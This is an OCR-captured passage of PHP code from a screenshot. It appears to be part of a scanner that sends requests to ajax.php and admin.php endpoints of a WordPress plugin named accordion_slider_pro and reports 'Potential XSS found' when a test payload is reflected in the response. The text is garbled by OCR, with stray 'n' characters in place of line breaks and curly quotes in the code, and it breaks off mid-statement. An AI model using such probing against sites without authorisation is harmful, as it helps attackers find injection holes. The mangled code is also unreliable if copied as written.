
ajax.php’) !== false) {n $url .=
‘&action=accordion_slider_pro_action’;n
}n n // For admin pages, add page
parametern if (strpos($endpoint,
‘admin.php’) !== false) {n $url .=
‘&page=accordion_slider_pro’;n }n n
curl_setopt($ch, CURLOPT_URL, $url);n
$response = curl_exec($ch);n n // Check
if payload is reflected in responsen if
(strpos($response, $payload) !== false ||
n strpos($response,
htmlspecialchars($payload,
ENT_QUOTES)) !== false) {n echo “[+]
Potential XSS found at: $url\n”;n echo ”